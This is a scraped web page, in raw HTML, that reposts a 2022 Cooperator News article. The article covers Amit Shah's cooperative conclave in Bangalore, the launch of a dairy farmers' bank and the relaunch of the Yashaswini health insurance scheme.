href="https://www.uhuruinstitute.org/category/livestock/" rel="tag">livestock</a>, <a href="https://www.uhuruinstitute.org/category/loans/" rel="tag">Loans</a>, <a href="https://www.uhuruinstitute.org/category/local-governments/" rel="tag">Local governments</a>, <a href="https://www.uhuruinstitute.org/category/lwengo/" rel="tag">Lwengo</a>, <a href="https://www.uhuruinstitute.org/category/lyamujungu-sacco/" rel="tag">Lyamujungu SACCO</a>, <a href="https://www.uhuruinstitute.org/category/m-sacco-application/" rel="tag">M-SACCO application</a>, <a href="https://www.uhuruinstitute.org/category/madi-community/" rel="tag">Madi community</a>, <a href="https://www.uhuruinstitute.org/category/magazine/" rel="tag">Magazine</a>, <a href="https://www.uhuruinstitute.org/category/maize/" rel="tag">Maize</a>, <a href="https://www.uhuruinstitute.org/category/majengo-health-center-iii/" rel="tag">Majengo Health Center III</a>, <a href="https://www.uhuruinstitute.org/category/makerere-university/" rel="tag">Makerere University</a>, <a href="https://www.uhuruinstitute.org/category/market-information/" rel="tag">Market Information</a>, <a href="https://www.uhuruinstitute.org/category/marketing/" rel="tag">Marketing</a>, <a href="https://www.uhuruinstitute.org/category/markets-and-agriculture-trade-improvement-project-matip/" rel="tag">Markets and Agriculture Trade Improvement Project (MATIP).</a>, <a href="https://www.uhuruinstitute.org/category/masaka/" rel="tag">masaka</a>, <a href="https://www.uhuruinstitute.org/category/masaka-elders-cooperative-union/" rel="tag">Masaka Elders Cooperative Union</a>, <a href="https://www.uhuruinstitute.org/category/masindi/" rel="tag">Masindi</a>, <a href="https://www.uhuruinstitute.org/category/masindi-bodaboda/" rel="tag">masindi bodaboda</a>, <a href="https://www.uhuruinstitute.org/category/masindi-civil-servants-savings-and-credit-cooperative-society-limited/" rel="tag">Masindi Civil Servants' Savings and Credit Cooperative Society Limited</a>, <a href="https://www.uhuruinstitute.org/category/masindi-district/" rel="tag">Masindi District</a>, <a href="https://www.uhuruinstitute.org/category/masindi-district-authorities/" rel="tag">Masindi District Authorities</a>, <a href="https://www.uhuruinstitute.org/category/mastercard/" rel="tag">MasterCard</a>, <a href="https://www.uhuruinstitute.org/category/matatus/" rel="tag">matatus</a>, <a href="https://www.uhuruinstitute.org/category/matching-grant-facility-mgf/" rel="tag">Matching Grant Facility (MGF)</a>, <a href="https://www.uhuruinstitute.org/category/maternity-ward/" rel="tag">Maternity ward</a>, <a href="https://www.uhuruinstitute.org/category/mbarara-central-market/" rel="tag">Mbarara Central Market</a>, <a href="https://www.uhuruinstitute.org/category/mbarara-central-market-vendors-association/" rel="tag">Mbarara Central Market Vendors Association</a>, <a href="https://www.uhuruinstitute.org/category/mbarara-district/" rel="tag">Mbarara District</a>, <a href="https://www.uhuruinstitute.org/category/mbarara-taxi-park/" rel="tag">Mbarara Taxi Park</a>, <a href="https://www.uhuruinstitute.org/category/member-of-parliament/" rel="tag">Member of Parliament</a>, <a href="https://www.uhuruinstitute.org/category/micro-finance/" rel="tag">Micro-finance</a>, <a href="https://www.uhuruinstitute.org/category/microfinance/" rel="tag">MicroFinance</a>, <a href="https://www.uhuruinstitute.org/category/microfinance-support-center/" rel="tag">Microfinance Support Center</a>, <a href="https://www.uhuruinstitute.org/category/microfinance-support-centre/" rel="tag">Microfinance Support Centre</a>, <a href="https://www.uhuruinstitute.org/category/microfinance-support-centre-msc/" rel="tag">Microfinance Support Centre (MSC)</a>, <a href="https://www.uhuruinstitute.org/category/middlemen/" rel="tag">Middlemen</a>, <a href="https://www.uhuruinstitute.org/category/milk-processing/" rel="tag">milk processing</a>, <a href="https://www.uhuruinstitute.org/category/mindset-change/" rel="tag">Mindset change</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-agriculture/" rel="tag">Ministry of Agriculture</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-agriculture-animal-industry-and-fisheries/" rel="tag">Ministry of Agriculture Animal Industry and Fisheries</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-agriculture-animal-industry-and-fisheries-maaif/" rel="tag">Ministry of Agriculture Animal Industry and Fisheries (MAAIF)</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-disaster-preparedness/" rel="tag">Ministry of Disaster Preparedness</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-education-and-sports/" rel="tag">Ministry of Education and Sports</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-energy-and-mineral-development/" rel="tag">Ministry of Energy and Mineral Development</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-health/" rel="tag">Ministry of Health</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-internal-affairs/" rel="tag">Ministry of Internal Affairs</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-lands/" rel="tag">Ministry of Lands</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-public-service/" rel="tag">Ministry of Public Service</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-trade-industry-and-cooperatives-mtic/" rel="tag">Ministry of Trade Industry and Cooperatives (MTIC).</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-water-and-environment/" rel="tag">Ministry of Water and Environment</a>, <a href="https://www.uhuruinstitute.org/category/modern-farming/" rel="tag">Modern farming</a>, <a href="https://www.uhuruinstitute.org/category/moisture-tester/" rel="tag">Moisture tester</a>, <a href="https://www.uhuruinstitute.org/category/money-lenders/" rel="tag">Money lenders</a>, <a href="https://www.uhuruinstitute.org/category/moroto/" rel="tag">moroto</a>, <a href="https://www.uhuruinstitute.org/category/motor-vehicle-mechanics/" rel="tag">Motor vehicle mechanics</a>, <a href="https://www.uhuruinstitute.org/category/motorcycles/" rel="tag">motorcycles</a>, <a href="https://www.uhuruinstitute.org/category/motorists/" rel="tag">Motorists</a>, <a href="https://www.uhuruinstitute.org/category/mtn/" rel="tag">MTN</a>, <a href="https://www.uhuruinstitute.org/category/multi-sectoral-integrated-humanitarian-projects/" rel="tag">Multi Sectoral Integrated Humanitarian Projects</a>, <a href="https://www.uhuruinstitute.org/category/murchison-falls-national-game-park/" rel="tag">Murchison Falls National Game Park</a>, <a href="https://www.uhuruinstitute.org/category/murchison-falls-park/" rel="tag">Murchison Falls Park</a>, <a href="https://www.uhuruinstitute.org/category/music/" rel="tag">Music</a>, <a href="https://www.uhuruinstitute.org/category/mwalimu-national-sacco/" rel="tag">Mwalimu National Sacco</a>, <a href="https://www.uhuruinstitute.org/category/naads/" rel="tag">NAADS</a>, <a href="https://www.uhuruinstitute.org/category/national-coffee-act/" rel="tag">National Coffee Act</a>, <a href="https://www.uhuruinstitute.org/category/national-coffee-bill/" rel="tag">National Coffee Bill</a>, <a href="https://www.uhuruinstitute.org/category/national-environmental-management-authority-nema/" rel="tag">National Environmental Management Authority (NEMA)</a>, <a href="https://www.uhuruinstitute.org/category/natural-resources-committee/" rel="tag">Natural Resources Committee</a>, <a href="https://www.uhuruinstitute.org/category/nebbi-district/" rel="tag">Nebbi District</a>, <a href="https://www.uhuruinstitute.org/category/news/" rel="tag">News</a>, <a href="https://www.uhuruinstitute.org/category/ngoma-village/" rel="tag">Ngoma Village</a>, <a href="https://www.uhuruinstitute.org/category/ngora-district/" rel="tag">Ngora district</a>, <a href="https://www.uhuruinstitute.org/category/nigeria/" rel="tag">nigeria</a>, <a href="https://www.uhuruinstitute.org/category/north-kyoga-region/" rel="tag">North Kyoga Region</a>, <a href="https://www.uhuruinstitute.org/category/northern/" rel="tag">Northern</a>, <a href="https://www.uhuruinstitute.org/category/northern-uganda/" rel="tag">Northern Uganda</a>, <a href="https://www.uhuruinstitute.org/category/nssf/" rel="tag">NSSF</a>, <a href="https://www.uhuruinstitute.org/category/ntugamo-district/" rel="tag">Ntugamo District</a>, <a href="https://www.uhuruinstitute.org/category/nwoya-district/" rel="tag">Nwoya district</a>, <a href="https://www.uhuruinstitute.org/category/nyairogo-project/" rel="tag">Nyairogo project</a>, <a href="https://www.uhuruinstitute.org/category/nyakihanga-fruits-and-vegetable-growers-cooperative-society/" rel="tag">Nyakihanga Fruits and Vegetable Growers'  Cooperative Society</a>, <a href="https://www.uhuruinstitute.org/category/office-of-the-prime-minister/" rel="tag">Office Of the Prime Minister</a>, <a href="https://www.uhuruinstitute.org/category/office-of-the-prime-minister-opm/" rel="tag">Office of the Prime Minister (OPM)</a>, <a href="https://www.uhuruinstitute.org/category/ogor-seed-secondary-school/" rel="tag">Ogor Seed Secondary School</a>, <a href="https://www.uhuruinstitute.org/category/oil/" rel="tag">Oil</a>, <a href="https://www.uhuruinstitute.org/category/oil-companies/" rel="tag">Oil companies</a>, <a href="https://www.uhuruinstitute.org/category/omoro-district/" rel="tag">Omoro District</a>, <a href="https://www.uhuruinstitute.org/category/opinion/" rel="tag">Opinion</a>, <a href="https://www.uhuruinstitute.org/category/opinions/" rel="tag">Opinions</a>, <a href="https://www.uhuruinstitute.org/category/organisation/" rel="tag">Organisation</a>, <a href="https://www.uhuruinstitute.org/category/organisations/" rel="tag">Organisations</a>, <a href="https://www.uhuruinstitute.org/category/orphanage/" rel="tag">orphanage</a>, <a href="https://www.uhuruinstitute.org/category/orphans/" rel="tag">Orphans</a>, <a href="https://www.uhuruinstitute.org/category/otuke-district/" rel="tag">Otuke District</a>, <a href="https://www.uhuruinstitute.org/category/owc/" rel="tag">OWC</a>, <a href="https://www.uhuruinstitute.org/category/paicho-central-kal-growers-cooperative-society-limited/" rel="tag">Paicho Central Kal Growers’ Cooperative Society Limited.</a>, <a href="https://www.uhuruinstitute.org/category/pakanyi-sub-county/" rel="tag">Pakanyi sub-county</a>, <a href="https://www.uhuruinstitute.org/category/parliament/" rel="tag">Parliament</a>, <a href="https://www.uhuruinstitute.org/category/persons-living-with-hiv-aids/" rel="tag">persons living with HIV/AIDS</a>, <a href="https://www.uhuruinstitute.org/category/persons-with-disabilities-pwds/" rel="tag">Persons with Disabilities (PWDs)</a>, <a href="https://www.uhuruinstitute.org/category/persons-with-disability-pwds/" rel="tag">Persons with Disability (PWDs)</a>, <a href="https://www.uhuruinstitute.org/category/pesticides/" rel="tag">Pesticides</a>, <a href="https://www.uhuruinstitute.org/category/pineapple-farmers/" rel="tag">Pineapple Farmers</a>, <a href="https://www.uhuruinstitute.org/category/pingire-primary-school/" rel="tag">Pingire Primary School</a>, <a href="https://www.uhuruinstitute.org/category/police/" rel="tag">police</a>, <a href="https://www.uhuruinstitute.org/category/police-case/" rel="tag">Police case</a>, <a href="https://www.uhuruinstitute.org/category/politics/" rel="tag">Politics</a>, <a href="https://www.uhuruinstitute.org/category/post-harvest-loses/" rel="tag">Post harvest loses</a>, <a href="https://www.uhuruinstitute.org/category/poverty-eradication/" rel="tag">Poverty eradication</a>, <a href="https://www.uhuruinstitute.org/category/power-and-voice-stake-holders-engagement-meeting/" rel="tag">Power and Voice Stake holders’ Engagement meeting</a>, <a href="https://www.uhuruinstitute.org/category/pregnant-mothers/" rel="tag">Pregnant mothers</a>, <a href="https://www.uhuruinstitute.org/category/preservation-of-bean/" rel="tag">Preservation of Bean</a>, <a href="https://www.uhuruinstitute.org/category/president-mnangagwa/" rel="tag">President Mnangagwa</a>, <a href="https://www.uhuruinstitute.org/category/presidential-cluster-initiative-on-wealth-and-job-creation/" rel="tag">Presidential Cluster Initiative on Wealth and Job Creation</a>, <a href="https://www.uhuruinstitute.org/category/primary-leaving-examinations-ple/" rel="tag">Primary Leaving Examinations (PLE)</a>, <a href="https://www.uhuruinstitute.org/category/private-schools/" rel="tag">Private schools</a>, <a href="https://www.uhuruinstitute.org/category/public-servants/" rel="tag">Public servants</a>, <a href="https://www.uhuruinstitute.org/category/quality-control/" rel="tag">Quality control</a>, <a href="https://www.uhuruinstitute.org/category/quarantine/" rel="tag">Quarantine</a>, <a href="https://www.uhuruinstitute.org/category/quote/" rel="tag">Quote</a>, <a href="https://www.uhuruinstitute.org/category/ratchapruk-taxi-cooperative/" rel="tag">Ratchapruk taxi cooperative</a>, <a href="https://www.uhuruinstitute.org/category/raxio-data-center/" rel="tag">Raxio Data Center</a>, <a href="https://www.uhuruinstitute.org/category/real-estate/" rel="tag">Real estate</a>, <a href="https://www.uhuruinstitute.org/category/recruitment/" rel="tag">Recruitment</a>, <a href="https://www.uhuruinstitute.org/category/referral-system/" rel="tag">Referral system</a>, <a href="https://www.uhuruinstitute.org/category/refugees/" rel="tag">Refugees</a>, <a href="https://www.uhuruinstitute.org/category/regional/" rel="tag">Regional</a>, <a href="https://www.uhuruinstitute.org/category/registrar-of-cooperatives/" rel="tag">Registrar of Cooperatives</a>, <a href="https://www.uhuruinstitute.org/category/registration/" rel="tag">registration</a>, <a href="https://www.uhuruinstitute.org/category/regulation/" rel="tag">Regulation</a>, <a href="https://www.uhuruinstitute.org/category/relief-supplies/" rel="tag">Relief Supplies</a>, <a href="https://www.uhuruinstitute.org/category/report/" rel="tag">Report</a>, <a href="https://www.uhuruinstitute.org/category/reports/" rel="tag">Reports</a>, <a href="https://www.uhuruinstitute.org/category/retirement/" rel="tag">Retirement</a>, <a href="https://www.uhuruinstitute.org/category/revenue/" rel="tag">Revenue</a>, <a href="https://www.uhuruinstitute.org/category/rhino-camp-ginnery/" rel="tag">Rhino Camp ginnery</a>, <a href="https://www.uhuruinstitute.org/category/rice/" rel="tag">Rice</a>, <a href="https://www.uhuruinstitute.org/category/rice-farming/" rel="tag">Rice farming</a>, <a href="https://www.uhuruinstitute.org/category/roads/" rel="tag">roads</a>, <a href="https://www.uhuruinstitute.org/category/roko-construction-company/" rel="tag">Roko Construction Company</a>, <a href="https://www.uhuruinstitute.org/category/rooftop-garden/" rel="tag">Rooftop garden</a>, <a href="https://www.uhuruinstitute.org/category/rural-electrification-agency/" rel="tag">Rural Electrification Agency</a>, <a href="https://www.uhuruinstitute.org/category/rural-women/" rel="tag">rural women</a>, <a href="https://www.uhuruinstitute.org/category/rwanda/" rel="tag">Rwanda</a>, <a href="https://www.uhuruinstitute.org/category/rwenzori-apple-farmers/" rel="tag">Rwenzori Apple farmers</a>, <a href="https://www.uhuruinstitute.org/category/sacco/" rel="tag">Sacco</a>, <a href="https://www.uhuruinstitute.org/category/saccos/" rel="tag">SACCOs</a>, <a href="https://www.uhuruinstitute.org/category/safety/" rel="tag">Safety</a>, <a href="https://www.uhuruinstitute.org/category/sanity/" rel="tag">Sanity</a>, <a href="https://www.uhuruinstitute.org/category/sao-zirobwe-sacco/" rel="tag">Sao Zirobwe SACCO</a>, <a href="https://www.uhuruinstitute.org/category/savannah-motors/" rel="tag">Savannah Motors</a>, <a href="https://www.uhuruinstitute.org/category/school-drop-outs/" rel="tag">School drop outs</a>, <a href="https://www.uhuruinstitute.org/category/schools/" rel="tag">schools</a>, <a href="https://www.uhuruinstitute.org/category/security/" rel="tag">Security</a>, <a href="https://www.uhuruinstitute.org/category/seed-secondary-schools/" rel="tag">Seed Secondary Schools</a>, <a href="https://www.uhuruinstitute.org/category/serere-district/" rel="tag">Serere District</a>, <a href="https://www.uhuruinstitute.org/category/sheema-district/" rel="tag">Sheema District</a>, <a href="https://www.uhuruinstitute.org/category/shoddy-work/" rel="tag">shoddy work</a>, <a href="https://www.uhuruinstitute.org/category/single-mothers/" rel="tag">Single Mothers</a>, <a href="https://www.uhuruinstitute.org/category/skill-acquisition/" rel="tag">Skill acquisition</a>, <a href="https://www.uhuruinstitute.org/category/sms-marketing-strategy/" rel="tag">SMS marketing strategy</a>, <a href="https://www.uhuruinstitute.org/category/soroti-city/" rel="tag">Soroti City</a>, <a href="https://www.uhuruinstitute.org/category/soroti-district/" rel="tag">Soroti District</a>, <a href="https://www.uhuruinstitute.org/category/south-africa/" rel="tag">South Africa</a>, <a href="https://www.uhuruinstitute.org/category/southern-african-faith-communities-environment-institute-safcei/" rel="tag">Southern African Faith Communities’ Environment Institute (SAFCEI)</a>, <a href="https://www.uhuruinstitute.org/category/stanbic-bank/" rel="tag">Stanbic Bank</a>, <a href="https://www.uhuruinstitute.org/category/standard-chartered-bank/" rel="tag">Standard Chartered Bank</a>, <a href="https://www.uhuruinstitute.org/category/standard-operating-procedures-sops/" rel="tag">Standard Operating Procedures (SOPs)</a>, <a href="https://www.uhuruinstitute.org/category/standards/" rel="tag">standards</a>, <a href="https://www.uhuruinstitute.org/category/state-house-anti-corruption-unit/" rel="tag">State House Anti-Corruption Unit</a>, <a href="https://www.uhuruinstitute.org/category/state-minister-for-economic-monitoring/" rel="tag">State Minister for Economic Monitoring</a>, <a href="https://www.uhuruinstitute.org/category/storage-of-cereals/" rel="tag">storage of cereals</a>, <a href="https://www.uhuruinstitute.org/category/street-children/" rel="tag">Street Children</a>, <a href="https://www.uhuruinstitute.org/category/strike/" rel="tag">strike</a>, <a href="https://www.uhuruinstitute.org/category/students/" rel="tag">Students</a>, <a href="https://www.uhuruinstitute.org/category/sub-contractors/" rel="tag">sub-contractors</a>, <a href="https://www.uhuruinstitute.org/category/sugar-cane-growing/" rel="tag">Sugar cane growing</a>, <a href="https://www.uhuruinstitute.org/category/sugar-cane-out-grower/" rel="tag">sugar cane out-grower</a>, <a href="https://www.uhuruinstitute.org/category/sugarcane-growing/" rel="tag">sugarcane growing</a>, <a href="https://www.uhuruinstitute.org/category/supply-chain/" rel="tag">Supply chain</a>, <a href="https://www.uhuruinstitute.org/category/tailoring/" rel="tag">Tailoring</a>, <a href="https://www.uhuruinstitute.org/category/tanzania/" rel="tag">Tanzania</a>, <a href="https://www.uhuruinstitute.org/category/tax/" rel="tag">tax</a>, <a href="https://www.uhuruinstitute.org/category/taxes/" rel="tag">taxes</a>, <a href="https://www.uhuruinstitute.org/category/taxi-cooperatives/" rel="tag">Taxi cooperatives</a>, <a href="https://www.uhuruinstitute.org/category/taxi-drivers/" rel="tag">taxi drivers</a>, <a href="https://www.uhuruinstitute.org/category/teachers/" rel="tag">teachers</a>, <a href="https://www.uhuruinstitute.org/category/technical-institutions/" rel="tag">Technical institutions</a>, <a href="https://www.uhuruinstitute.org/category/technocrats/" rel="tag">Technocrats</a>, <a href="https://www.uhuruinstitute.org/category/technology/" rel="tag">Technology</a>, <a href="https://www.uhuruinstitute.org/category/teso-sub-region/" rel="tag">Teso sub-region</a>, <a href="https://www.uhuruinstitute.org/category/thailand/" rel="tag">Thailand</a>, <a href="https://www.uhuruinstitute.org/category/tile-factory/" rel="tag">Tile factory</a>, <a href="https://www.uhuruinstitute.org/category/trade/" rel="tag">Trade</a>, <a href="https://www.uhuruinstitute.org/category/traditional-birth-attendants-tbas/" rel="tag">Traditional Birth Attendants (TBAs)</a>, <a href="https://www.uhuruinstitute.org/category/traffic-regulations/" rel="tag">Traffic regulations</a>, <a href="https://www.uhuruinstitute.org/category/transport/" rel="tag">Transport</a>, <a href="https://www.uhuruinstitute.org/category/transport-business/" rel="tag">Transport business</a>, <a href="https://www.uhuruinstitute.org/category/tv/" rel="tag">TV</a>, <a href="https://www.uhuruinstitute.org/category/ucda/" rel="tag">UCDA</a>, <a href="https://www.uhuruinstitute.org/category/uganda/" rel="tag">Uganda</a>, <a href="https://www.uhuruinstitute.org/category/uganda-agricultural-economics-association-uaea/" rel="tag">Uganda Agricultural Economics Association (UAEA)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-bankers-association-uba/" rel="tag">Uganda Bankers Association (UBA)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-coffee-development-authority/" rel="tag">Uganda Coffee Development Authority</a>, <a href="https://www.uhuruinstitute.org/category/uganda-coffee-development-authority-cda/" rel="tag">Uganda Coffee Development Authority (CDA)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-coffee-development-authority-ucda/" rel="tag">Uganda Coffee Development Authority (UCDA)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-cooperative-alliance/" rel="tag">Uganda Cooperative Alliance</a>, <a href="https://www.uhuruinstitute.org/category/uganda-cooperatives-savings-and-credit-union-ucscu/" rel="tag">Uganda Cooperatives Savings and Credit Union (UCSCU)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-electricity-distribution-company-limited-uedcl/" rel="tag">Uganda Electricity Distribution Company Limited (UEDCL)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-industrial-research-institute-uiri/" rel="tag">Uganda Industrial Research Institute (UIRI)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-microfinance-regulatory-authority/" rel="tag">Uganda Microfinance Regulatory Authority</a>, <a href="https://www.uhuruinstitute.org/category/uganda-national-examinations-board-uneb/" rel="tag">Uganda National Examinations Board (UNEB)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-national-meteorological-authority-unma/" rel="tag">Uganda National Meteorological Authority (UNMA)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-national-oil-company-unoc/" rel="tag">Uganda National Oil Company (UNOC)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-peoples-defense-forces-updf/" rel="tag">Uganda People’s Defense Forces’ (UPDF)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-wildlife-authority/" rel="tag">Uganda Wildlife Authority</a>, <a href="https://www.uhuruinstitute.org/category/uganda-women-entrepreneurship-programme-uwep/" rel="tag">Uganda Women Entrepreneurship Programme (UWEP)</a>, <a href="https://www.uhuruinstitute.org/category/uhuru-institute/" rel="tag">Uhuru Institute</a>, <a href="https://www.uhuruinstitute.org/category/uk-export-finance/" rel="tag">UK Export Finance</a>, <a href="https://www.uhuruinstitute.org/category/ultimatum/" rel="tag">Ultimatum</a>, <a href="https://www.uhuruinstitute.org/category/umeme/" rel="tag">umeme</a>, <a href="https://www.uhuruinstitute.org/category/uncategorized/" rel="tag">Uncategorized</a>, <a href="https://www.uhuruinstitute.org/category/universal-granite-and-marble/" rel="tag">Universal Granite and Marble</a>, <a href="https://www.uhuruinstitute.org/category/vaccination/" rel="tag">Vaccination</a>, <a href="https://www.uhuruinstitute.org/category/vaccine-factory/" rel="tag">Vaccine Factory</a>, <a href="https://www.uhuruinstitute.org/category/value-addition/" rel="tag">Value addition</a>, <a href="https://www.uhuruinstitute.org/category/vendors/" rel="tag">vendors</a>, <a href="https://www.uhuruinstitute.org/category/veterans/" rel="tag">Veterans</a>, <a href="https://www.uhuruinstitute.org/category/vocational-training-skills/" rel="tag">Vocational training skills</a>, <a href="https://www.uhuruinstitute.org/category/walimu-sacco/" rel="tag">Walimu SACCO</a>, <a href="https://www.uhuruinstitute.org/category/war-victims/" rel="tag">War victims</a>, <a href="https://www.uhuruinstitute.org/category/waterborne-diseases/" rel="tag">Waterborne diseases</a>, <a href="https://www.uhuruinstitute.org/category/wawoto-kacel-cooperative-society/" rel="tag">Wawoto Kacel Cooperative Society</a>, <a href="https://www.uhuruinstitute.org/category/weather/" rel="tag">weather</a>, <a href="https://www.uhuruinstitute.org/category/weather-information-dissemination-system-wids/" rel="tag">Weather Information Dissemination System (WIDS)</a>, <a href="https://www.uhuruinstitute.org/category/west-nile-region/" rel="tag">West Nile region</a>, <a href="https://www.uhuruinstitute.org/category/western/" rel="tag">Western</a>, <a href="https://www.uhuruinstitute.org/category/western-uganda/" rel="tag">Western Uganda</a>, <a href="https://www.uhuruinstitute.org/category/wildlife-invasions/" rel="tag">Wildlife invasions</a>, <a href="https://www.uhuruinstitute.org/category/women/" rel="tag">women</a>, <a href="https://www.uhuruinstitute.org/category/world/" rel="tag">World</a>, <a href="https://www.uhuruinstitute.org/category/world-bank-project/" rel="tag">World Bank project</a>, <a href="https://www.uhuruinstitute.org/category/world-news/" rel="tag">World News</a>, <a href="https://www.uhuruinstitute.org/category/world-organization-of-animal-health/" rel="tag">World Organization of Animal Health</a>, <a href="https://www.uhuruinstitute.org/category/yoghurt/" rel="tag">yoghurt</a>, <a href="https://www.uhuruinstitute.org/category/youth/" rel="tag">Youth</a>, <a href="https://www.uhuruinstitute.org/category/youth-celebrations/" rel="tag">Youth celebrations</a>, <a href="https://www.uhuruinstitute.org/category/youth-leaders/" rel="tag">Youth leaders</a>, <a href="https://www.uhuruinstitute.org/category/youth-livelihood-program-ylp/" rel="tag">Youth Livelihood Program (YLP)</a>, <a href="https://www.uhuruinstitute.org/category/zimbabwe/" rel="tag">zimbabwe</a></span><span class="text-sep">/</span><span class="blog-author minor-meta">by <span class="entry-author-link"  itemprop="author" ><span class="author"><span class="fn"><a href="https://www.uhuruinstitute.org/author/tc/" title="Posts by tc" rel="author">tc</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><p><strong>INDIA</strong>– Union Cooperation and Home Minister Amit Shah will inaugurate the mega cooperative event tomorrow April 1, 2022 at Palace Grounds, Bangalore. During the conclave, he will launch the Logo of Nandini Ksheera Abhivrudhi Bank.</p>
<p>A novel concept to boost the income of dairy farmers, Ksheera Abhivrudhi Bank has an allocation of Rs 100 crore made in the budget. The order in this regard would be issued soon, said the Chief Minister interacting with the media.</p>
<p>It will be Shah’s first co-op event in Karnataka after becoming the Union Cooperation Minister. The program is being organized by the Cooperative Department in collaboration with many apex co-op bodies of the state.</p>
<p>Over 9,000 co-operative leaders are likely to participate in the event. The short documentary on the growth of the cooperative movement in India and Karnataka will be shown on the occasion.</p>
<p>Besides Shah, Union Finance Minister Nirmala Sitharaman, MoS Shobha Karandlaje, Karnataka Chief Minister Basavaraj Bommai, Cooperation Minister S T Somashekar, Agriculture Minister B. C. Patil, Minister for Parliament Affairs Pralhad Joshi, Ex-CM Siddaramaiah and other cabinet rank ministers will grace the occasion. Many local cooperators representing different apex cooperative bodies of the State will attend the event.</p>
<p>Besides the Ksheer Abhivridhi Bank scheme, Shah would relaunch Yashaswini, the health insurance scheme for members of cooperative societies.</p>
<p>Karnataka Chief Minister Bommai said, “Shah is working for reforms in the cooperative sector, will be visiting the state to attend a large meeting related to ‘Ksheerabhivruddi bank’ that we are planning to launch, aimed at giving a financial boost to the dairy sector that will increase farmers income and provide them financial support.</p>
<p>“Milk Cooperative Societies in the State have annual revenue of Rs 36,000 crores. The State government has decided to establish a Milk Producers Bank with an intention to ensure that the profit goes to milk producers”, The CM was speaking at the ‘Sahakara Ratna’ award ceremony organized by Karnataka State Cooperative Federation Limited recently.</p>
<p>Meanwhile, opposition leaders have charged that it is less of a co-op event and more of a political one. “This is a bid to reach out to the voters through cooperatives for the upcoming elections of Karnataka”, they felt. It bears recall that cooperatives have a strong presence at the village level in Karnataka.</p>
<p>Readers would recall that a few days back, Shah participated in the mega co-operative event in the Surat district of Gujarat, which drew a huge crowd of co-operators.</p>
<p>There are 42,551 Co-operatives under the control of the Registrar of Co-operative Societies in the state, of which 37,532 are functional.</p>
<p><strong>Source: Agencies</strong></p>
<p><a href="https://thecooperator.news/ncui-gears-to-usher-in-digital-era-of-cooperative-training-in-india/" rel="noreferrer noopener" target="_blank">https://thecooperator.news/ncui-gears-to-usher-in-digital-era-of-cooperative-training-in-india/</a></p>
<p><em>Buy your copy of thecooperator magazine from one of our  country- wide vending points or an e-copy on <a href="https://emag.thecooperator.news/" rel="noreferrer noopener" target="_blank">emag.thecooperator.news</a></em></p>
<p><a href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fthecooperator.news%2Fbank-for-dairy-farmers-health-insurance-for-co-ops-to-be-launched-in-india%2F&amp;linkname=Bank%20for%20dairy%20farmers%3B%20health%20insurance%20for%20co-ops%20to%20be%20launched%20in%20India" rel="noreferrer noopener" target="_blank"></a><a href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fthecooperator.news%2Fbank-for-dairy-farmers-health-insurance-for-co-ops-to-be-launched-in-india%2F&amp;linkname=Bank%20for%20dairy%20farmers%3B%20health%20insurance%20for%20co-ops%20to%20be%20launched%20in%20India" rel="noreferrer noopener" target="_blank"></a><a href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fthecooperator.news%2Fbank-for-dairy-farmers-health-insurance-for-co-ops-to-be-launched-in-india%2F&amp;linkname=Bank%20for%20dairy%20farmers%3B%20health%20insurance%20for%20co-ops%20to%20be%20launched%20in%20India" rel="noreferrer noopener" target="_blank"></a><a href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fthecooperator.news%2Fbank-for-dairy-farmers-health-insurance-for-co-ops-to-be-launched-in-india%2F&amp;linkname=Bank%20for%20dairy%20farmers%3B%20health%20insurance%20for%20co-ops%20to%20be%20launched%20in%20India" rel="noreferrer noopener" target="_blank"></a><a href="https://www.addtoany.com/add_to/facebook_messenger?linkurl=https%3A%2F%2Fthecooperator.news%2Fbank-for-dairy-farmers-health-insurance-for-co-ops-to-be-launched-in-india%2F&amp;linkname=Bank%20for%20dairy%20farmers%3B%20health%20insurance%20for%20co-ops%20to%20be%20launched%20in%20India" rel="noreferrer noopener" target="_blank"></a><a href="https://www.addtoany.com/add_to/reddit?linkurl=https%3A%2F%2Fthecooperator.news%2Fbank-for-dairy-farmers-health-insurance-for-co-ops-to-be-launched-in-india%2F&amp;linkname=Bank%20for%20dairy%20farmers%3B%20health%20insurance%20for%20co-ops%20to%20be%20launched%20in%20India" rel="noreferrer noopener" target="_blank"></a><a href="https://www.addtoany.com/add_to/tumblr?linkurl=https%3A%2F%2Fthecooperator.news%2Fbank-for-dairy-farmers-health-insurance-for-co-ops-to-be-launched-in-india%2F&amp;linkname=Bank%20for%20dairy%20farmers%3B%20health%20insurance%20for%20co-ops%20to%20be%20launched%20in%20India" rel="noreferrer noopener" target="_blank"></a></p>
<p>The post <a href="https://thecooperator.news/bank-for-dairy-farmers-health-insurance-for-co-ops-to-be-launched-in-india/" rel="noreferrer noopener" target="_blank">Bank for dairy farmers; health insurance for co-ops to be launched in India</a> appeared first on <a href="https://thecooperator.news/" rel="noreferrer noopener" target="_blank">The Cooperator News</a>.</p>
</div><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
